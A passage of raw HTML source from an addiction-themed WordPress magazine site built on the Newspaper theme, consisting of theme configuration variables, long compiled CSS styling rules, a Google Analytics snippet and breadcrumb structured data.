                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/worldaddictionmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60962e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97a017bcf5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60962e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60962e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60962e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60962e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60962e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60962e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60962e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60962e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60962e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60962e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60962e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60962e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 150, 46, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #60962e;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #60962e transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60962e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60962e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4f4f4;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4f4f4;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #57961c;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #57961c !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #60962e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #60962e;
        background: -moz-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #60962e), color-stop(100%, rgba(129,215,66,0.8)));
        background: -webkit-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -o-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -ms-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: linear-gradient(to bottom, #60962e 0%, rgba(129,215,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='rgba(129,215,66,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #60962e;
        background: -moz-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #60962e), color-stop(100%, #81d742));
        background: -webkit-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -o-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -ms-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: linear-gradient(45deg, #60962e 0%, #81d742 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='#81d742', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #60962e;
    }

    
    .td-sub-footer-container {
        background-color: #81d742;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/world-addiction-magazin-8-300x146.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:17px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:15px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:30px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lato;
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:15px;
	
	}
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	font-weight:bold;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160195055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160195055-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://worldaddictionmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://worldaddictionmagazine.com/tag/drug-addiction-treatment/",
                    "name": "Drug addiction treatment"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60962e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60962e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60962e;
                }
                .tdm-btn-style1 {
					background-color: #60962e;
				}
				.tdm-btn-style2:before {
				    border-color: #60962e;
				}
				.tdm-btn-style2 {
				    color: #60962e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60962e;
                    -moz-box-shadow: 0 2px 16px #60962e;
                    box-shadow: 0 2px 16px #60962e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60962e;
                    -moz-box-shadow: 0 4px 26px #60962e;
